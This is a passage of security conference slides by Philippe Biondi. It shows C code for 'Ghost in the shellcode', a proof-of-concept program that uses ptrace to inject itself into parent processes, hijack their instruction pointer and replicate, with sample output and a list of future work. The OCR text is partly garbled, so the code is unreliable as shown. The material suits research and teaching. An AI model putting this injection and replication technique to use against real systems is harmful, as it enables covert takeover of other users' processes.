ptrace(PTRACE_DETACH, pid, NULL, NULL);
exit(-1);
```




## **Ghost in the shellcode**

- $\blacktriangleright$  replicate itself from one process to another
- $\blacktriangleright$  make each process it infects write a message on stdout





## **Ghost in the shellcode**

```
static char gen = 'A';
static char digits [] = "0123456789";
static struct timespec slptime = {
.tv\_sec = 0,.tv_nsec = 900000000,};
static int pnum = 0;static int mode = 0;#define PLEN 15
static int path [PLEN] = \{0, 1, 2, 3, 4, 5, 6, 7, 8, 9, 0, 1, 2, 3, 4, 5, 6, 7, 8, 9, 9, 9, 1, 2, 3, 4, 3, 4, 4, 4, 5, 6, 7, 7, 8, 8, 9, 9, 1, 2, 3, 4, 4, 4, 4, 5, 6, 7, 7, 8, 8, 9, 1, 2, 3, 4, 4, 4, 4, 4, 4, 4, 4, 4, 4
```

```
static int main(void)
int pid, old_eip,start,i, ok;
        struct user_regs_struct regs;
```
 $\frac{1}{2}$  asm  $\frac{1}{2}$  ("pusha");







```
/*** exec the mission ***/
pid = qetpid();
write(1,"Hi, I'm gen [",13);
write(1, \text{ågen}, 1);write(1, "] from pid [", 12);write(1,&digits[(pid/10000)%10],1);
write(1,&digits[(pid/1000)%10],1);
write(1,&digits[(pid/100)%10],1);
write(1,&digits[(pid/10)%10],1);
write(1,&digits[pid%10],1);
write(1,"]\n\times",2);
nanosleep(&slptime, NULL);
gen++;
```




```
/*** replicate ***/
ok = 0;do {
         if (mode == 0) {
         pid = getppid();
          if (ptrace(PTRACE_ATTACH, pid, NULL, NULL))
         mode = 1;else {
         ok = 1;if (pnum < PLEN)
path[pnum++] = getpid();
         if (mode == 1) {
if (!pnum) {
mode = 0;continue;
         pid = path[-pnum];
                 if (!ptrace(PTRACE_ATTACH, pid, NULL, NULL))
ok = 1;while (!ok);
                           ARCHE – OMNETICA GROUP — Philippe Biondi
```
omnetical

```
waitpid(pid, 0, WUNTRACED);
ptrace(PTRACE_GETREGS, pid, NULL, &regs);
start = regs.esp-512-LOADSZ;
for (i=0; i < LOADSZ; i+=4)ptrace(PTRACE_POKEDATA, pid, (void *)(start+i), (void *)*(int *)(((un
/*** Change execution flow ***/
old_eip = regs.eip;
regs.eip = start;
if ( (regs.orig_eax >= 0) &&
     (regs.eax == -ERESTARTNOHAND ||
      regs.eax == -ERESTARTSYS ||
      regs.eax == -ERESTARTNOINTR) ) {
        regs.eip += 2;old eip - 2;
/*** push eip ***/
regs.esp -= 4;
ptrace(PTRACE_POKEDATA, pid, (char *)regs.esp, (char *)old_eip);
ptrace(PTRACE_SETREGS, pid, NULL, &reqs);
ptrace(PTRACE_DETACH, pid, NULL, NULL);
```
omnetica



if (gen ==  $'B'$ ) exit(0);

 $\text{L}$ asm $\text{L}$ ("popa");





## **Ghost in the shellcode**







```
Hi, I'm gen [G] from pid [01996]
Hi, I'm gen [H] from pid [01999]
Hi, I'm gen [I] from pid [01996]
Hi, I'm gen [J] from pid [01993]
```




## **Future work**

- $\blacktriangleright$  More tests
- Use of 1d scripts
- $\blacktriangleright$  More architectures
- $\blacktriangleright$  More loaders
- $\blacktriangleright$  More loaders for more architectures





That's all folks. Thanks for your attention.

You can reach me at **<phil@secdev.org>** 

These slides are available at **http://www.secdev.org**

Thanks to Laurent Oudot, Gera, and Stealth.



